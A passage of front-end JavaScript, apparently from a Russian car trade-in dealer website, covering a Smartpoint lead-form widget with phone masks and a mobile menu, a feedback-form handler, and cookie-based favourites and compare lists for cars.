widgetBlock_smartpoint_323708.on('click','.smp_multiform_init_block:not(.open) .smp_multiform_roundlist',function(e){
e.stopPropagation();
e.preventDefault();
var lineParentBlock = jQuery_SMP(this);
initBlock = lineParentBlock.closest('.smp_multiform_init_block');
if(lineParentBlock.children('div').children('div').length>1){
initBlock.addClass('open');
smp_smartpoint_323708_send({
data:'stat=open_menu'
});
}else{
widgetBlock_smartpoint_323708.find('.smp_multiform_init_block .smp_multiform_list .active').trigger('smp_do');
}
widgetBlock_smartpoint_323708.trigger('openForm');
});
widgetBlock_smartpoint_323708.on('smp_do','.smp_multiform_init_block .smp_multiform_list .smp_multiform_list_items > div, .smp_multiform_init_block .smp_multiform_list .smp_multiform_list_add_items > div',function(e){
var curElem	=	jQuery_SMP(this),
curList	=	curElem.closest('.smp_multiform_list').find('.smp_multiform_list_items > div, .smp_multiform_list_add_items > div');
switch(curList.index(this)){
case 0:
window.activate_smartpoint_323708_0(curElem);
if(curList.length > 1){
widgetBlock_smartpoint_323708.find('.smp_prebtn_round_close').click();
}
break;
case 1:
window.activate_smartpoint_323708_1(curElem);
if(curList.length > 1){
widgetBlock_smartpoint_323708.find('.smp_prebtn_round_close').click();
}
break;
case 2:
window.activate_smartpoint_323708_2(curElem);
if(curList.length > 1){
widgetBlock_smartpoint_323708.find('.smp_prebtn_round_close').click();
}
break;
default:
break;
}
});
enableChange_smartpoint_323708	=	true;
widgetBlock_smartpoint_323708.on('mouseenter','.smp_multiform_init_block',function(e){
enableChange_smartpoint_323708	=	false;
}).on('mouseleave','.smp_multiform_init_block',function(e){
enableChange_smartpoint_323708	=	true;
});
function afterShowWidget_smartpoint_323708(){
changeActiveItem_smartpoint_323708();
function changeActiveItem_smartpoint_323708(){
if(widgetBlock_smartpoint_323708.hasClass('smp_enable') && enableChange_smartpoint_323708){
setTimeout(function(){
if(enableChange_smartpoint_323708 && !widgetBlock_smartpoint_323708.find('.smp_multiform_init_block').hasClass('open')){
var parent = widgetBlock_smartpoint_323708.find('.smp_multiform_init_block .smp_multiform_roundlist .smp_multiform_list_items');
var elements = parent.children('div');
var active = elements.filter('.active');
var next = active.next('div');
if(!next.length){
next = elements.eq(0);
}
active.addClass('sliding');
setTimeout(function(){
next.addClass('active');
active.removeClass('active').removeClass('sliding');
changeActiveItem_smartpoint_323708();
}, 500);
}else{
changeActiveItem_smartpoint_323708();
}
}, 5000);
}else{
setTimeout(changeActiveItem_smartpoint_323708, 500);
}
}
};
widgetBlock_smartpoint_323708.find('.smp_prebtn_round_close').on('click',function(e){
e.preventDefault();
e.stopPropagation();
var curBlock = widgetBlock_smartpoint_323708.find('.smp_multiform_init_block');
if(curBlock.hasClass('open')){
curBlock.removeClass('open');
enableChange_smartpoint_323708	=	true;
widgetBlock_smartpoint_323708.trigger('closeOnlyForm');
}else{
widgetBlock_smartpoint_323708.trigger('closeForm');	widgetBlock_smartpoint_323708.find('.smp_multiform_init_block').fadeOut(600);
}
});
jQuery_SMP('head').append("\n<style id=\"smp_css_31A3A245CB9A9811\">\n	#smartpoint_323708 .smp_prebtn_close {color:#ffffff}\n	#smartpoint_323708 {font-family:inherit !important;font-size:12px !important}\n	#smartpoint_323708 .smp_multiform_init_block.open .smp_multiform_list {font-size:14px !important}\n	#smartpoint_323708 .smp_multiform_init_block.open .smp_multiform_list_add {font-size:14px !important}\n\n	\n			\n			#smartpoint_323708 .smp_multiform_init_block {margin-right:100px!important;margin-top:200px!important;}\n			#smartpoint_323708 .smp_multiform_init_block .smp_multiform_roundlist a, #smartpoint_323708 .smp_multiform_init_block .smp_multiform_roundlist a span, #smartpoint_323708 .smp_multiform_init_block .smp_multiform_list a, #smartpoint_323708 .smp_multiform_init_block .smp_multiform_list a span {color:#ffffff}\n			#smartpoint_323708 .smp_multiform_init_block dfn {background-color:#e20811;}\n			#smartpoint_323708 .smp_multiform_init_block.open .smp_multiform_list {background-color:#ffffff;\n				\n			}\n			\n			\n				.smp_multiform_fb_mess iframe {\n					\n				    	right:0!important;\n					\n					\n						margin-right:100px;margin-top:320px;\n						bottom:unset!important;\n						top:0!important;\n					\n				}\n			\n\n			#smartpoint_323708 .smp_multiform_init_block .smp_prebtn_round_close:before,  #smartpoint_323708 .smp_multiform_init_block .smp_prebtn_round_close:after {background:#393939}\n			#smartpoint_323708 .smp_multiform_init_block.open .smp_prebtn_round_close:before, \n			#smartpoint_323708 .smp_multiform_init_block.open .smp_prebtn_round_close:after {\n				background:#ffffff\n			}\n\n			#smartpoint_323708 .smp_multiform_init_block:not(.open) .smp_multiform_roundlist > div.btnIco > a > i {\n    			fill:#ffffff!important;\n			}\n		\n</style>\n");
smartpointWidget_323708.addNewFunction('show',function(){
widgetBlock_smartpoint_323708.show(afterShowWidget_smartpoint_323708);
widgetBlock_smartpoint_323708.addClass('smp_enable');
});
var smartpointWidget_323708_startTimer	=	0;
smartpointWidget_323708.addNewFunction('waitAnotherForms',function(){
var smartpointWidget_323708_wait	=	false;
try{
if(!smartpointWidget_318383){
throw "not found";
}
} catch (err) {
smartpointWidget_323708_wait	=	true;
}
try{
if(!smartpointWidget_323694){
throw "not found";
}
} catch (err) {
smartpointWidget_323708_wait	=	true;
}
try{
if(!smartpointWidget_323690){
throw "not found";
}
} catch (err) {
smartpointWidget_323708_wait	=	true;
}
if(!smartpointWidget_323708_wait){
clearTimeout(smartpointWidget_323708_startTimer);
smartpointWidget_323708.openTrg();
}else{
if(smartpointWidget_323708_startTimer < 300){
smartpointWidget_323708_startTimer	=	setTimeout(function(){
smartpointWidget_323708.callSelfFunc('waitAnotherForms');
}, 100);
}else{
console.log('%c[Smartpoint - prod]', 'color: #FFFFFF;background:#dd3300;padding:5px;font-weight:bold', '- №323708 - Don\'t show multiform, not loaded dependencies forms!');
}
}
});
smartpointWidget_323708.callSelfFunc('waitAnotherForms');
}else{
}
if(jQuery_SMP('.smp_widget').find('.smartpoint_inprange').length){
var smp_updateRangeValue	=	function(elm){
elm.closest('.smp_inprange_liner').find('.smartpoint_inprange_value').text(elm.val());
};
jQuery_SMP('.smp_widget').find('.smartpoint_inprange').each(function(){
smp_updateRangeValue(jQuery_SMP(this));
});
smartpoint.regEvent('.smp_widget','change input','.smartpoint_inprange', function (e) {
smp_updateRangeValue(jQuery_SMP(this));
});
};
if(jQuery_SMP('.smp_widget').find('select[multiple]').length){
if(typeof jQuery_SMP('.smp_widget').find('select[multiple]').eq(0).select2 == 'function'){
jQuery_SMP('.smp_widget').find('select[multiple]').each(function(){
var curWidget	=	jQuery_SMP(this).closest('.smp_widget');
jQuery_SMP(this).select2({
width:'100%',
dropdownParent: curWidget
});
});
}else{
jQuery_SMP('.smp_widget').find('select[multiple]').removeAttr('multiple');
}
};
if(jQuery_SMP('.smp_widget').hasClass('smp_mobile')){
smp_mobileMenu();
smp_mobileBottom();
};
if(jQuery_SMP(".mobile_pole").length){
var smp_ApplyPhoneMask = function(element){
if(element.length && element[0] && !element.data('init')){
element.data('init',true);
var maskLabel;
var smp_phoneMask	=	jQuery_SMP.IMask(element[0], {
mask: [
{
mask: '+7 000 000-00-00',
startsWith: '7',
lazy: false,
country: 'Россия/Казахстан',
pattern: '^\\+?[78]\\s*\\(?[0-9]{3}\\)?\\s*[0-9]{3}\\s*-?\\s*[0-9]{2}\\s*-?\\s*[0-9]{2}$',
overwrite: true,
unmask: true
}
,
{
mask: '0 000 000-00-00',
startsWith: '8',
lazy: false,
country: 'Россия',
pattern: '^\\+?[78]\\s*\\(?[0-9]{3}\\)?\\s*[0-9]{3}\\s*-?\\s*[0-9]{2}\\s*-?\\s*[0-9]{2}$',
overwrite: true,
unmask: true
}
,
{
mask: '+7 900 000-00-00',
startsWith: '9',
lazy: false,
country: 'Россия/Казахстан',
pattern: '^\\+?[78]\\s*\\(?9[0-9]{2}\\)?\\s*[0-9]{3}\\s*-?\\s*[0-9]{2}\\s*-?\\s*[0-9]{2}$',
overwrite: true,
unmask: true
}
],
dispatch: function (appended, dynamicMasked) {
var number = (dynamicMasked.value + appended).replace(/[^\d]/g,'');
return dynamicMasked.compiledMasks.find(function (m) {
maskLabel	=	element.closest('fieldset').children('label');
element.removeAttr('data-pattern');
if((!number.length && appended=='+' && m.mask.indexOf('+') === 0)){
return true;
}
if((number.indexOf(m.startsWith) === 0)){
if(!!m.pattern){
element.attr('data-pattern',m.pattern);
}
return true;
}
return false;
});
}
});
}
};
jQuery_SMP(".mobile_pole").each(function(){
smp_mobilePhoneSetMask(jQuery_SMP(this));
});
};
smartpoint.regEvent('.smp_widget','keypress','.smrtpnt_fields',function(e){
jQuery_SMP(this).removeClass('err_request');
});
smartpoint.regEvent('.smp_widget','change','select.smrtpnt_fields',function(e){
jQuery_SMP(this).removeClass('err_request');
});
function smp_get_param_url(){
return 'avtoruss-tradein.ru';
};
function smp_isEnable(){
var workObjs	=	{
"1":{
"pos":"0"
},
"1_0":{
"pos":"0"
}
},
res	=	1;
if(Object.keys(workObjs).length>1){
for(w in workObjs){
if(!w.toString().startsWith('1')){
res	=	0;
break;
}
}
}else{
if(workObjs!="1"){
res	=	0;
}
}
return res;
};
function smp_mobilePhoneSetMask(inp){
smp_ApplyPhoneMask(inp);
};
window['smp_mobilePhoneSetMask']	=	smp_mobilePhoneSetMask;
function smp_mobileBottom(){
}
function smp_mobileLinkGenerator(appendBlock,m2){
jQuery_SMP('.smp_widget[data-mobilename]').each(function(){
var ts	=	jQuery_SMP(this);
var mn	=	ts.data('mobilename');
if(!!m2){
mn	=	ts.data('mobilename2');
}
if(!!mn){
cwidget	=	jQuery_SMP('#'+ts.attr('id'));
var mobileSettings	=	ts.data('mobile-settings');
if(!mobileSettings){
mobileSettings	=	{
colors_text: '#000000'
};
}
var appendBody	= jQuery_SMP('<a href="#" data-wid="'+ts.attr("id")+'" class="smp_'+ts.data('wtype')+'">\
<span class="smp_mpanel_ico"></span>\
<span class="smp_mpanel_text">'+mn+'</span>\
<span class="smp_mpanel_list_arrow">\
<svg viewBox="0 0 17 30" fill="none" xmlns="http://www.w3.org/2000/svg">\
<path d="M16.6992 14.2563L3.53424 0.627879C3.34491 0.429391 3.11756 0.271439 2.86586 0.163533C2.61417 0.0556276 2.34333 0 2.06967 0C1.796 0 1.52517 0.0556276 1.27347 0.163533C1.02178 0.271439 0.794422 0.429391 0.6051 0.627879C0.216724 1.03622 0 1.57922 0 2.14396C0 2.70869 0.216724 3.25169 0.6051 3.66004L11.5651 15.0012L0.6051 26.34C0.216724 26.7483 0 27.2913 0 27.856C0 28.4208 0.216724 28.9638 0.6051 29.3721C0.794422 29.5706 1.02178 29.7286 1.27347 29.8365C1.52517 29.9444 1.796 30 2.06967 30C2.34333 30 2.61417 29.9444 2.86586 29.8365C3.11756 29.7286 3.34491 29.5706 3.53424 29.3721L16.6992 15.7512C16.8921 15.5511 17 15.2835 17 15.005C17 14.7265 16.8921 14.4589 16.6992 14.2588V14.2563Z"/>\
</svg>\
</span>\
</a>');
var cssStyleList='';
if(!!mobileSettings['colors_bg']){
cssStyleList += `.smp_widget.smp_mpanel .smp_mpanel_topbtns .smp_onelink { background: ${mobileSettings['colors_bg']} }`;
}
if(!!mobileSettings['colors_text']){
cssStyleList += `.smp_mpanel_text { color: ${mobileSettings['colors_text']} }`;
cssStyleList += `.smp_mpanel_list_arrow svg { fill: ${mobileSettings['colors_text']}B3 }`;
}
if(!!mobileSettings['ico']){
appendBody.find('.smp_mpanel_ico').append(mobileSettings['ico']);
if(!!mobileSettings['ico_color']){
appendBody.find('.smp_mpanel_ico svg').css('fill',mobileSettings['ico_color']);
}
if(!!mobileSettings['ico-point-color']){
appendBody.find('.smp_mpanel_ico').css('background',mobileSettings['ico-point-color']);
}
}
var smpBaseStyle=document.createElement('style');
smpBaseStyle.type='text/css';
if(smpBaseStyle.styleSheet){
smpBaseStyle.styleSheet.cssText=cssStyleList;
}else{
smpBaseStyle.appendChild(document.createTextNode(cssStyleList));
}
document.getElementsByTagName('head')[0].appendChild(smpBaseStyle);
if(cwidget.hasClass('smp_action')){
actionLink	=	cwidget.find('a:not(".smp_prebtn_creator")').first().clone();
appendBody.data('notactive',true);
appendBody.data('link',true);
appendBody.attr('href',actionLink.attr('href'));
appendBody.attr('target',actionLink.attr('target'));
console.log('@@@',appendBody);
appendBlock.append(appendBody);
}else{
appendBlock.append(appendBody);
}
};
});
};
function smp_mobileMenu(){
if(jQuery_SMP('.smp_widget[data-mobilename]').length>0){
jQuery_SMP('.smp_menu').remove();
var mPanelBlock	=	jQuery_SMP('.smp_widget.smp_mpanel .smp_mpanel_topbtns'),
mWidgets	=	jQuery_SMP('.smp_widget[data-mobilename]');
if(!mPanelBlock.length){
jQuery_SMP('body').append('\n						<div class=\"smp_widget smp_mpanel smp_mpanel_empty\">\n							<div class=\"smp_mpanel_container\">\n								<div class=\"smp_mpanel_topbtns\">\n								</div>\n							</div>\n						</div>\n					');
setTimeout(function(){
jQuery_SMP('.smp_mpanel').stop(true,true).addClass('smp_open_mobile_panel');
}, 2000);
mPanelBlock	=	jQuery_SMP('.smp_widget.smp_mpanel .smp_mpanel_topbtns');
}
mPanelBlock.attr('data-pausetime','');	if(mWidgets.length>1){
mPanelBlock.addClass('smp_mpanel_burger');
mPanelBlock.html('\
<div class="smp_mpanel_topbtns_switch">\
<div class="smp_menu '+smp_getMobileSize()+' smp_f">\
<div class="smp_menu_close"></div>\
<div class="smp_menu_links"/>\
<a class="smp_copy" href="https://smartpoint.pro/?utm_source=clients&utm_medium=cpc&utm_campaign=form&utm_content=avtoruss-tradein.ru" target="_blank"><span><span>Сделано в</span> Smartpoint</span></a>\
</div>\
</div>\
');
smp_mobileLinkGenerator(mPanelBlock.find('.smp_menu_links'));
}else{
var olinkBlock	=	jQuery_SMP('\
<div class="smp_mpanel_topbtns_switch">\
<div class="smp_menu smp_onelink '+smp_getMobileSize()+' smp_f">\
<div class="smp_menu_links"/>\
<div class="smp_onelink_close"><i/></div>\
</div>\
</div>\
');
var olinkBlockCopy	=	olinkBlock.clone();
var olinksContainer	=	jQuery_SMP('<div class="smp_menu_links"/>');
smp_mobileLinkGenerator(olinksContainer);
olinkBlockCopy.find('.smp_menu_links').replaceWith(olinksContainer);
mPanelBlock.append(olinkBlockCopy);
olinksContainer	=	jQuery_SMP('<div class="smp_menu_links"/>');
smp_mobileLinkGenerator(olinksContainer,true);
if(olinksContainer.find('a').length){
olinkBlockCopy	=	olinkBlock.clone();
olinkBlockCopy.find('.smp_menu_links').replaceWith(olinksContainer);
mPanelBlock.append(olinkBlockCopy);
mPanelBlock.find('.smp_mpanel_topbtns_switch').addClass('smp_mpanel_anibtn');
mPanelBlock.find('.smp_mpanel_topbtns_switch').eq(0).addClass('smp_mpanel_anibtn_one');
mPanelBlock.find('.smp_mpanel_topbtns_switch').eq(1).addClass('smp_mpanel_anibtn_two');
mPanelBlock.find('.smp_mpanel_topbtns_switch').stop(true,true);
}
}	};
if(jQuery_SMP('.smp_widget[data-mobilename]').length>0){
if(jQuery_SMP('.smp_menu .smp_menu_links a').length==1){
jQuery_SMP('.smp_menu').addClass('smp_onelink');
if(!jQuery_SMP('.smp_menu .smp_onelink_close').length){
jQuery_SMP('.smp_menu').append('<div class="smp_onelink_close"/>');
}
jQuery_SMP('.smp_menu .smp_onelink_close').on('click',function(){
jQuery_SMP(this).parents('.smp_onelink').addClass('smp_transparent smp_disabled');
});
}
jQuery_SMP('.smp_menu .smp_menu_close').on('click',function(){
var ts	=	jQuery_SMP(this);
var tmenu	=	ts.parents('.smp_menu');
tmenu.toggleClass('on');
});
jQuery_SMP('.smp_menu .smp_menu_links > a').on('click',function(e){
var ts	=	jQuery_SMP(this),
menuBlock	=	ts.closest('.smp_menu'),
cFormId	=	ts.data('wid'),
curFormNode	=	jQuery_SMP('#'+cFormId);
menuBlock.removeClass('on');
if(jQuery_SMP(this).data('link')){
var targ	=	'_self';
var ctarg	=	jQuery_SMP(this).attr('target');
if(ctarg!=''){
targ	=	ctarg;
}
curFormNode.trigger('smp_stat_collect',['stat=true&done=true',null,jQuery_SMP(this)]);
}else{
e.preventDefault();
curFormNode.trigger('smp_stat_addShow');
}
mobileShow(jQuery_SMP(this).data('wid'));
});
jQuery_SMP('.smp_menu').stop(true,true).removeClass('smp_transparent');
}
if(jQuery_SMP('.smp_widget.smp_auto_open_form').length){
jQuery_SMP('.smp_widget.smp_auto_open_form').each(function(){
var ts	=	jQuery_SMP(this);
mobileShow(ts.attr('id'),'closed');
});
}
};
function mobileShow(wid,status){
var needOpen	=	false,
widgetObj	=	smartpoint.getWidgetById(wid),
cwidget	=	jQuery_SMP('#'+wid),
onlyStatus	=	status || false;
if(!!widgetObj && cwidget.length){
if(!!widgetObj.settings && !!widgetObj.settings["targeting_rule_mobile_auto_openform"]){
if((!!widgetObj.inject || !smartpoint.existOpenWidget()) && (!onlyStatus || widgetObj.status==onlyStatus)){
needOpen	=	true;
delete widgetObj.settings["targeting_rule_mobile_auto_openform"];
if(!widgetObj.inject){
jQuery_SMP('#'+wid).trigger('smp_stat_addShow');
}
}
}else{
needOpen	=	true;
}
}
if(needOpen){
widgetObj.setStatus('open');
jQuery_SMP('.smp_menu').removeClass('on');
if(cwidget.hasClass('smp_contact') || cwidget.hasClass('smp_quest') || cwidget.hasClass('smp_evaluationsmartpoint') ){
cwidget.show();
cwidget.find('.smp_prebtn_init').remove();
cwidget.find('.smartpoint_form, .smartpoint_form_block').show();
cwidget.find('.smartpoint_form, .smartpoint_form_block').trigger('showMobile');
}
if(cwidget.hasClass('smp_reviews')){
widgetObj.callSelfFunc('show');
}
if(cwidget.hasClass('smp_showcase')){
widgetObj.callSelfFunc('show');
}
if(cwidget.hasClass('smp_auto')){
jQuery_SMP('body').trigger('smp_auto_open',['#'+wid]);
cwidget.addClass('smp_enable');
if(cwidget.hasClass('smp_window') || cwidget.hasClass('smp_full_window')){
cwidget.add(cwidget.find('.smartpoint_form_block')).css('display','block').fadeIn(500);
}else{
cwidget.show();
}
if(cwidget.hasClass('smp_full_window')){
window['openWidget_'+cwidget.attr('id')]();
}
cwidget.find('.smp_prebtn_init').click();
cwidget.find('.smp_prewindow').hide();
}
if(cwidget.hasClass('smp_social')){
cwidget.find('.smp_prebtn').hide();
cwidget.show();
cwidget.find('.smartpoint_form, .smartpoint_form_block').show();
}
if(cwidget.hasClass('smp_subscribe')){
cwidget.find('.smp_prebtn').hide();
cwidget.show();
cwidget.find('.smartpoint_form, .smartpoint_form_block').show();
}
if(cwidget.hasClass('smp_video')){
cwidget.show();
if(cwidget.hasClass('smp_full_window')){
var ifr	=	cwidget.find('.smp_video_frame_block > iframe');
ifr.attr('src',ifr.attr('data-src'));
widgetObj.setStatus('open');
}else{
widgetObj.setStatus('close');
}
cwidget.addClass('smp_enable');
}
};
};
function smp_getCookie(name){
var match = document.cookie.match(new RegExp(name + '=([^;]+)'));
if (match) return match[1];
};
var listEv = 'false',
mpanel = jQuery_SMP('.smp_widget.smp_mpanel .smp_mpanel_topbtns'),
mpanelPause	=	mpanel.attr('data-pausetime'),
mpanelStartAnim	=	false,
smpTopOffset	=	0;
var smp_callendarHidder	=	function(){
if(!!jQuery_SMP('#air-datepicker-global-container').html()){
jQuery_SMP('.smp_widget .smartpoint_sinput_date').each(function(){
var smp_dt	=	jQuery_SMP(this).data("DateTimePicker");
if(!!smp_dt){
try{
smp_dt.hide({});
}catch(e){
}
}
});
}
};
smartpoint.regEvent(window,'scroll',function(e){
smp_callendarHidder();
if(listEv=='start'){
listEv='startscroll';
if(!mpanel.length){
jQuery_SMP('.smp_menu, .smp_mbottom').stop(true,true).addClass('smp_transparent');
}
};
if(mpanel.length && mpanelPause=='0'){
if(Number(smpTopOffset-mpanel.offset().top)>0){
jQuery_SMP(".smp_mpanel_topbtns_switch.smp_mpanel_anibtn").eq(0).removeClass('smp_mpanel_anibtn_up_fast').addClass('smp_mpanel_anibtn_down_fast');
jQuery_SMP(".smp_mpanel_topbtns_switch.smp_mpanel_anibtn").eq(1).removeClass('smp_mpanel_anibtn_down_fast').addClass('smp_mpanel_anibtn_up_fast');
}else{
jQuery_SMP(".smp_mpanel_topbtns_switch.smp_mpanel_anibtn").eq(0).removeClass('smp_mpanel_anibtn_down_fast').addClass('smp_mpanel_anibtn_up_fast');
jQuery_SMP(".smp_mpanel_topbtns_switch.smp_mpanel_anibtn").eq(1).removeClass('smp_mpanel_anibtn_up_fast').addClass('smp_mpanel_anibtn_down_fast');
}
smpTopOffset	=	mpanel.offset().top;
}
});
smartpoint.regEvent(window,'touchstart',function(e){
listEv = 'start';
});
smartpoint.regEvent(window,'touchend',function(e){
if(listEv=='startscroll'){
clearTimeout(smp_mobile_timer);
smp_mobile_timer=setTimeout(function(){
if(listEv!='startscroll'){
if(!jQuery_SMP('.smp_menu').hasClass('smp_disabled')){
jQuery_SMP('.smp_menu, .smp_mbottom').stop(true,true).removeClass('smp_transparent');
}
};
}, 1500);
};
listEv = 'end';
});
jQuery_SMP('head').append("\n		<style id=\"smp_css_3C943993423971BF\">\n			@import\"https://smartpoint.pro/upfiles/Smartpoint_Script/new_shablon.css\";\n/*параметры*/\nbody {\n--style:0 ;/*0 - без скруглений; 1 - среднее скругление; 2 - большое скругление*/\n--txtpos:center; /*положение текста в меню моб панели и мультиформы*/\n--brandcolor:#e20811; /*основной цвет форм*/\n--formwidth:var(--max); /*Ширина форм контакты: min, mid, max*/\n--mfsize:var(--max); /*Размер мультиформы: min, mid, max*/\n--icons:0; /*Наличие иконок моб панель и мультиформа: 1 - да; 0 - Нет; */\n}\n\n/*фикс поля с выбором пробега*/\n.smp_widget .select2-results .select2-results__option {\n	min-height: unset;\n    font-size: unset;\n    border: unset;\n}\n.smp_widget .select2-container {\n	height: unset;\n	padding: unset;\n	line-height: unset;\n	border: unset;\n	text-shadow: unset;\n}\n.smp_widget.smp_evaluationsmartpoint .select2-container--default .select2-selection--single .select2-selection__arrow {\n	top:1px;\n}\n\n/*\n.select2-container--default .select2-selection--single .select2-selection__placeholder {\n    display: none;\n}\n.smp_widget .select2-container .select2-selection--single .select2-selection__rendered {\n      padding: 15px 20px 0 0 !important;\n}\n.smp_widget.smp_mobile .select2-container .select2-selection--single .select2-selection__rendered {\n      padding: 20px 20px 0 0 !important;\n}\n.smp_widget .select2-container {\n    height: 60px !Important;\n}\n.smp_widget .select2-container--default .select2-selection--single {\n    height: 100% !important;\n    padding: 3px 0 !important;\n    background-color: #fff;\n    border: 1px solid #fff !important;\n}\n.select2-container--default .select2-selection--single .select2-selection__arrow b {\n      top: 25% !Important;\n}*/\n/*z-index форм*/\n.smp_mpanel * {\n    z-index: 2147483646 !important;\n}\n.smp_widget .smartpoint_form_block {\n  z-index: 2147483647 !important;\n}\n.smp_prebtn_round_close:before, .smp_prebtn_round_close:after {\n  height: 2px !important;\n}\n/*настройки мобильной панели с одной кнопкой*/\n#smartpoint_318391 .smp_mpanel_wrap.smp_mpanel-1 {\n    grid-template-columns: 1fr;\n    padding-left: 10.7vmin;\n}\n#smartpoint_318391 .smp_mpanel_prebtn_text {\n  font-size: 4.7vmin !important;\n  padding-top: 3vmin !important;\n}\n#smartpoint_318391 .smp_mpanel_prebtn_ico * {\n    padding-top: 1.2vmin;\n}\n\n/*Цветная окантовка мультиформы*/\n.smp_widget.smp_point .smp_prebtn_init dfn,\n.smp_multiform_init_block dfn {\n  animation:smartpoint-pulse 2s infinite ease, glowing_point 0s infinite ease;\n    border:1.3px solid #e20811;\n}\n.smp_widget.smp_point .smp_prebtn_init div {\n  animation:smartpoint-pulse 2s infinite ease;\n}\n.smp_widget.smp_point .smp_prebtn_init span {\n    font-weight:bold;\n  margin-left: 2px;\n    margin-top: 2px;\n    width: 90px;\n}\n.smp_widget.smp_point.smp_right .smp_prebtn_init {\n    margin-right: 35px !important;\n}\n@keyframes glowing_point {\n    0% { background-color: #e20811; box-shadow: 0 0 3px #ffffff; }\n    50% { background-color: #e20811; box-shadow: 0 0 10px #ffffff; }\n    100% { background-color: #e20811; box-shadow: 0 0 3px #ffffff; }\n}\n@media screen and (max-width: 960px)\n  {\n.go-to-top-button {\n  bottom: calc(100px) !important;\n}\n\n\n\n   /*фикс полей ввода, чтобы подсказки в трейд-ине не улетали*/\n.smp_widget.smp_evaluationsmartpoint .smartpoint_slabel, .smp_widget.smp_evaluationsmartpoint .smartpoint_sinput[data-empty=\"false\"] + label, .smp_widget.smp_evaluationsmartpoint .smartpoint_sinput:focus + label, .smp_widget.smp_evaluationsmartpoint.smp_mobile:not(.smp_template_enable) .smp_am_form .smp_am_container_mobile .smp_am_content .smp_am_accordion .smp_am_accordion_title {\n    bottom: 12px !important;\n}\n\n\n		</style>\n	");
};
document.head.appendChild(smp);
function sendDone(){};
}else{
};


--- FILE ---
content_type: application/javascript
request_url: https://avtoruss-tradein.ru/local/templates/avtoruss-tradein/components/4px/form/feedback/feedbackScript.js?1752160477
body_size: 106
content:
(function () {
    document.addEventListener('form.feedback.submited', function(event) {
        if (event.detail.response.status == "success") {
            document.dispatchEvent(new CustomEvent('modal.show', {
                detail: {
                    modalTemplate: 'popup-thanks',
                    dealer: event.detail.data.dealer
                }
            }))
        }
    });
})();

--- FILE ---
content_type: application/javascript
request_url: https://avtoruss-tradein.ru/local/templates/avtoruss-tradein/assets/bx-js/catalog/favourites_compare.js?1751524958
body_size: 1754
content:

if (typeof (getCookie) !== "function") {
    function getCookie(name) {
	    var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
	    return matches ? decodeURIComponent(matches[1]) : undefined;
    }
}
if (typeof (delete_cookie) !== "function") {
    function delete_cookie(name) {
      document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }
}

function toogle_car_cookie(key_cookie,id_car,selector_print_cnt='#fav_header',limit=30){
    let str_car = getCookie(key_cookie),
        print_cnt = document.querySelectorAll(selector_print_cnt);
        val_cookie = Number(id_car);
        
        if(str_car){
            let arr_car = str_car.split(',');
                if(arr_car.indexOf( id_car )!= -1){
                    arr_car.splice( arr_car.indexOf(id_car) , 1 );
                }else{
                    arr_car.push(id_car);
                }
                if(arr_car.length>limit){
                    arr_car.shift();
                }
                val_cookie = arr_car.join();
        }
        //console.log(val_cookie);
    /* выводим число авто */
    if(print_cnt.length){

        //запрос для проверки доступных авто
        fetch('/local/ajax/get-count.php', {
            method: 'POST',
            headers: {
                'Content-Type': 'application/x-www-form-urlencoded'
            },
            body: 'input_ids=' + encodeURIComponent(val_cookie)
        })
        .then(response => response.text()) 
        .then(result => {
            //console.log(result);
            print_cnt.forEach(print_elem => {
            let class_cnt = 'cnt_car',
                selector_cnt = '.'+class_cnt;
                //console.log(print_elem.querySelector(selector_cnt));
            if(print_elem.querySelector(selector_cnt)){
                    //console.log(val_cookie);
                    if(result!=0){
                        print_elem.querySelector(selector_cnt).textContent = result;
                    }else{
                        print_elem.querySelector(selector_cnt).remove();
                    }
            }else{
                let div = document.createElement("div");  
                    div.textContent=result;
                    div.classList.add(class_cnt);
                    print_elem.appendChild(div);
            }
        });
        })
        .catch(error => {
            console.error('Ошибка:', error);
        });

        /*
        print_cnt.forEach(print_elem => {
            let class_cnt = 'cnt_car',
                selector_cnt = '.'+class_cnt;
            if(print_elem.querySelector(selector_cnt)){
                    console.log(val_cookie);
                    if(val_cookie.split(',')[0]){
                        print_elem.querySelector(selector_cnt).textContent = val_cookie.split(',').length;
                    }else{
                        print_elem.querySelector(selector_cnt).remove();
                    }
            }else{
                let div = document.createElement("div");  
                    div.textContent=1;
                    div.classList.add(class_cnt);
                    print_elem.appendChild(div);
            }
        });*/
    }

    document.cookie = key_cookie+"="+val_cookie+";max-age=2629743;path=/";
}

//document.addEventListener("DOMContentLoaded",function(){

let adds_fav = document.querySelectorAll('.add_to_favourites');


if(adds_fav.length){
    let arr_cokkie_fav = String(getCookie('car_fav_list')).split(',');
    if(arr_cokkie_fav){    
        adds_fav.forEach(add_fav => {
        /*add_fav.addEventListener('click',function(e){
            let id_car = this.getAttribute('data-car_id'), 
                favourites_content = document.querySelector('#content-favourites'),
                card_car = this.closest('.card');
            if(this.classList.contains('active')){
                this.classList.remove('active');
                if(favourites_content){
                    card_car.remove();
                }
            }else{
                this.classList.add('active');
            }
            toogle_car_cookie('car_fav_list',id_car,'.fav_header');
        });*/            
            if(arr_cokkie_fav.indexOf(add_fav.querySelector('.target_block_btn').getAttribute('data-car_id'))!=-1){
                add_fav.classList.add('active');
            }else{
                add_fav.classList.remove('active');
            }
        })
    }
}

/*для ajax */
document.body.onclick = function(event) {
    
    let add_btn = event.target, key_cookie= false, selector_print = '', favourites_content = document.querySelector('#content-favourites'), compare_content = document.querySelector('#content-compare');

    if(add_btn.classList.contains('target_block_btn')){
        //console.log(add_btn.parentNode.classList.contains('add_to_compare'));
        if(add_btn.parentNode.classList.contains('add_to_favourites')){
            key_cookie = 'car_fav_list';
            selector_print = '.fav_header';
        }
        if(add_btn.parentNode.classList.contains('add_to_compare')){
           key_cookie = 'car_compare_list';
           selector_print = '.compare_header';
        }
        if(key_cookie){
            let id_car = add_btn.getAttribute('data-car_id'), 
                card_car = add_btn.closest('.card');
            if(add_btn.parentNode.classList.contains('active')){
                add_btn.parentNode.classList.remove('active');
            }else{
                add_btn.parentNode.classList.add('active');
            }
                toogle_car_cookie(key_cookie,id_car,selector_print);
                if(compare_content && key_cookie=='car_compare_list'){
                    console.log(document.querySelectorAll('.add_to_compare ').length);
                    document.querySelectorAll('.compare-item[data-car_id="'+id_car+'"]').forEach(elem => {
                        if(document.querySelectorAll('.add_to_compare ').length==1){
                            location.reload();
                        }else{
                            elem.remove();
                        }
                        
                    });
                }
